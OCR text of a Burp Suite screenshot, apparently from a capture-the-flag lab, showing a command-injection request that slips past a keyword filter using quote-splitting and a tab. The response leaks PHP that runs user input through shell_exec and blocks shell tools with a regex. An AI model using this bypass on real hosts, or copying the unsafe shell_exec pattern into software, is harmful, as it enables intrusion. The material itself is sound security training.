 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://eci-2zebyfcut03l9c336ktz.cloudeci1.ichunqiu.com ?
Request
Raw Params Headers Hex
GET
/index.php?url=127.0.0.1|ca%22%22t%09ind%22%22ex.ph%22%
22p HTTP/1.1
Host: eci-2zebyfcut03l9c336ktz.cloudeci1.ichunqiu.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1606017809;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1606036599;
__jsluid_h=7c5f850efcf2d4716f2537e771e1cdda
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
le=no">
<title>PING</title>
<link href="style.css?t=<?php echo date("1"); ?>"
rel="stylesheet">
<link rel="stylesheet" href="style2.css">
</head>
<?php
error_reporting(0);
if (isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/(;|'| |>|]|&|
|\\$|python|sh|nc|tac|rev|more|tailf|index|php|head|nl|
tail|less|cat|ruby|perl|bash|rm|cp|mv|\*|\{)/i", $ip)){
die("<script language='javascript'
type='text/javascript'>
alert('no no no!')
window.location.href='index.php';</script>");
}else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("<script language='javascript'
type='text/javascript'>
alert('no flag!')
window.location.href='index.php';</script>");
}
$a = shell_exec("ping -c 4 ".$ip);
}
?>
<body>
<div id="content">
<div class="con">
<div class="shlogo"></div>
<div class="sou">
<div class="font_div">
<i style="font-size: 50px;"
? < + > Type a search term 0 matches
Done 3,314 bytes | 3,269 millis